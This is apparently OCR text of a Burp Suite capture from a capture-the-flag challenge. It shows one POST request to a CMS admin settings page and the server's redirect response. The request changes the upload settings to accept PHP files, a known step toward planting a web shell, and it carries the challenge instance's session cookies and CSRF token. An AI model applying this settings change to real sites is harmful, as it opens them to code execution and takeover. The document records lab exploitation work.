 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
POST /admin.php?p=settings HTTP/2
Host: cms-bb44e4cd35094aa6a8d11e8d51d86f77.cgo.chal.sh
Cookie: __Host-office_external=
bMq0TCvQjoZZx-4UcHzrGGjL5L2Dr0dwlynb-X3UWuk.dcfa535e4aae9b5a27580992eb6a70c91d4
b5883686c64af115c9d5131682a9c; PHPSESSID=7039d3c13124f45c1b7adb9d6a2716ca;
bLicense68=1; sEmail=contextgrave-admin%40chal.sh; bNoticesDisplayed=1;
sSelectedTab=pages
Content-Length: 263
Cache-Control: max-age=0
Sec-Ch-Ua: "Not A(Brand";v="99", "Chromium";v="154"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/154.0.0.0 Safari/537.36
Origin: https://cms-bb44e4cd35094aa6a8d11e8d51d86f77.cgo.chal.sh
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Language: en-US,en;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://cms-bb44e4cd35094aa6a8d11e8d51d86f77.cgo.chal.sh/admin.php?p=settings
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
sCsrfToken=25ba91a7d566f27d71c52b2cfe30c1174a60090cbe091d66575aaa9dee374114&
start_page=1&login_email_new=&login_pass_new=&login_email_old=&login_pass_old=&
display_homepage_name_title=null&allowed_not_image_extensions=php&
name_of_config_variable_here=&sOption=save
1 HTTP/2 302 Found
2 Cache-Control: no-store, no-cache, must-revalidate
3 Content-Length: 0
4 Content-Type: text/html; charset=utf-8
5 Date: Sat, 07 Nov 2026 09:33:18 GMT
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Location: admin.php?p=settings&sOption=save
8 Pragma: no-cache
9 Server: Apache/2.4.69 (Unix)
10 Via: 1.1 Caddy, 1.1 google
11 X-Powered-By: PHP/8.5.12
12 Alt-Svc: h3=":443"; ma=2592000
13
14